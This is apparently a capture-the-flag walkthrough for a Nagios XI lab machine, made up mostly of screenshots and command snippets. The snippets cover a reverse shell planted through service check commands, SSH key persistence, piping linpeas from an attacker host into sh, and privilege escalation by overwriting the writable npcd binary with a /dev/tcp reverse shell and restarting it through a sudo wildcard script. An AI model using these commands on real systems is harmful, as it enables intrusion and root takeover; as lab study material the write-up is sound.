
Input a rev shell

. -> Quick Tools -> Apply configuration
.-> Monitoring -> Services

- Pick one and edit: Choose the command we made
Set up listener on Kali
. -> Quick Tools -> Apply configuration
Shell:

The shell is temperamental but if it drops out, just restart the listener and wait or in Services, choose your service and click Run Check Command and stop the command after you get a shell
To get a better shell:
1
2
3
4
5
6
7
8
ssh-keygen -t rsa -b 4096

chmod 600 id_rsa

echo "id_rsa.pub" > .ssh/authorized_keys

ssh nagios@10.129.230.96 -i id_rsa
Priv esc:
1
2

sudo -l
- Upload linpeas:
1
2
curl http://10.10.14.38:8082/linpeas.sh | sh


- Looking at the services from linpeas:
1
2
systemctl status nagios.service
- Reading the script manage_services.sh We can see that it’s a script that basically does what systemctl does - starts and stops services and looks at the status

We have sudo rights to run this script with wilcard * arguments
Looking at the list of services that we can start/ stop - ncpd stands out because we can write to that executable

Everything in Linux is a file

- Set up listener:
1
2
rlwrap -cAr nc -lvnp 9001
- Do the following:
1
2
3
4
5
6
7
8
rm -rf /usr/local/nagios/bin/npcd

nano /usr/local/nagios/bin/npcd

#!/bin/bash
bin/bash -i >& /dev/tcp/10.10.14.38/9001 0>&1
chmod +x /usr/local/nagios/bin/npcd
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd